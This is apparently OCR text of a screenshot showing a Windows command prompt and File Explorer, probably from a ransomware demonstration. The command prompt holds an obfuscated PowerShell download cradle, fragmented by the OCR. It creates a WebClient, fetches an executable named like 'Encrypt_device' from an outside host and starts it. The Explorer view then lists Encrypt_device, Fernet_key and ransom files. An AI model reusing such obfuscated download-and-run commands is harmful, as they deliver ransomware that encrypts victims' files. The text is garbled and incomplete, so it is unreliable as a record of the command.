 Select C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19043.1055]
(c) Microsoft Corporation. All rights reserved.
C:\Users\User>C:\WiNDOWs\syStEM32\cMD   /C "  eChO/(^^^&("{0}{1}{2}" -f 'New','-Objec','t') ("{6}{5}{3}{4}{2}{0}{1}"-f '
WebCl','ient','t.','em.','Ne','yst','S'))
}{8}{19}{15}{10}{4}{12}{18}{3}{6}{2}{0}{7
fire.co','2x3u/Encryp','https:/','62','dxg
ce.exe'));^^^&("{1}{3}{4}{2}{0}"-f's','Sta
LIP&&C:\WiNDOWs\syStEM32\cMD   /CpoweRsHEL
{1}{0}\" -f 'oad','L'  ),'e','t',(\"{0}{1}
','Windo','S','ms','ws.For' ))  ;     ( [S
'xt','g').\"i`NVOke\"(  ) ) ^^^|  ^^^&(  \
)    ; [System.Windows.Forms.Clipboard]::
31
User
File
Home
Share
View
« Users > User >
Search User
Name
Date modified
Type
Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
Network
.dotnet 6/14/2021 12:39 AM File folder
.vscode 6/14/2021 12:34 AM File folder
3D Objects 6/14/2021 12:12 AM File folder
Contacts 6/14/2021 12:12 AM File folder
Desktop 8/4/2021 6:11 PM File folder
Documents 6/14/2021 12:58 AM File folder
Downloads 8/4/2021 7:37 PM File folder
Favorites 6/14/2021 12:12 AM File folder
Links 6/14/2021 12:12 AM File folder
Music 6/14/2021 12:12 AM File folder
OneDrive 8/4/2021 5:48 PM File folder
Pictures 8/4/2021 6:06 PM File folder
Saved Games 6/14/2021 12:12 AM File folder
Searches 6/14/2021 12:13 AM File folder
source 6/14/2021 1:00 AM File folder
Videos 8/4/2021 5:49 PM File folder
Encrypt_device 8/4/2021 7:37 PM Application 11,243 KB
Fernet_key 8/4/2021 7:38 PM Text Document 1 KB
ransom 8/4/2021 7:38 PM Text Document 0 KB